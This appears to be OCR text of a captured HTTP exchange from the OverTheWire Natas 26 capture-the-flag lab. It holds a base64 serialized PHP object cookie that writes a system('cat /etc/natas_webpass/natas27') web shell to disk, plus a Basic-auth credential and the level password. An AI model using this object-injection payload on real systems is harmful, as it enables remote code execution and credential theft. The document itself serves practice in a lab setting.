 Request
Pretty Raw Hex
\n
1 GET /?x1=10&y1=10&x2=10&y2=10 HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNjo4QTUwNnJmSUFYYktLazY4eUpldVR1UnE0VWZjSzcwaw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
7 Referer: http://natas26.natas.labs.overthewire.org/?x1=1&y1=1&x2=1&y2=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=rfijhn57fe1ft6d1lqddt6g1m6; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxNjoiaW1nL3Bhc3N3b3JkLnBocCI7czoxNToiAExvZ2dlcgBpbml0TXNnI
jtzOjUwOiI8P3BocCBzeXN0ZW0oJ2NhdCAvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/PiI7czoxNToiAExvZ2dlcgBleGl0TXNnIjtzOj
UwOiI8P3BocCBzeXN0ZW0oJ2NhdCAvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/PiI7fQ==
11 Connection: close
12
13
Generated cookie
Response
Pretty Raw Hex Render
\n
</script>
20 <script src="http://natas.labs.overthewire.org/js/wechall-data.js">
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas26", "pass": "8A506rfIAXbKKk68yJeuTuRq4UfcK70k"
};
</script>
</head>
22 <body>
23
24 <h1>
natas26
</h1>
25 <div id="content">
26
27 Draw a line:<br>
28 <form name="input" method="get">
29 X1<input type="text" name="x1" size=2>
30 Y1<input type="text" name="y1" size=2>
31 X2<input type="text" name="x2" size=2>
32 Y2<input type="text" name="y2" size=2>
33 <input type="submit" value="DRAW!">
34 </form>
35
36 <img src="img/natas26_rfijhn57fe1ft6d1lqddt6g1m6.png">
<br />
37 <b>
Fatal error
</b>
: Uncaught Error: Cannot use object of type Logger as array in /var/www/natas/natas26/index.php:105
38 Stack trace:
39 #0 /var/www/natas/natas26/index.php(131): storeData()
40 #1 {main}
41 thrown in <b>
/var/www/natas/natas26/index.php
</b>
on line <b>
105
</b>
<br />
42
Error thrown due to successfuly code
execution